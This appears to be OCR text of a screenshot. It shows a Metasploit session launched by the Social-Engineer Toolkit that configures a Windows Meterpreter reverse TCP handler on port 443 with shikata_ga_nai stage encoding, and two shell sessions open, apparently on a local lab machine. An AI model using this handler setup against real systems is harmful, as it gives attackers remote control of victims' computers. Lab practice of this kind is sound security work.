 Applications Places System Sun Feb 27, 16:09
Parrot Terminal
Parrot Terminal × Parrot Terminal ×
=[ metasploit v6.1.29-dev ]
+ -- --=[ 2198 exploits - 1164 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.0.18
LHOST => 192.168.0.18
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.18:443
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.0.18
[*] Meterpreter session 1 opened (192.168.0.18:443 -> 192.168.0.18:49669 ) at 2022-02-27 16:08:30 +0300
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.0.18
[*] Meterpreter session 2 opened (192.168.0.18:443 -> 192.168.0.18:42975 ) at 2022-02-27 16:08:45 +0300
Interrupt: use the 'exit' command to quit
[msf](Jobs:1 Agents:2) exploit(multi/handler) >> Control-C detected, exiting gracefully...
Thank you for shopping with the Social-Engineer Toolkit.
Hack the Gibson...and remember...hugs are worth more than handshakes.
┌─[predator@5un5hin3]─[~]
└──╼ $_
idn.cghub.com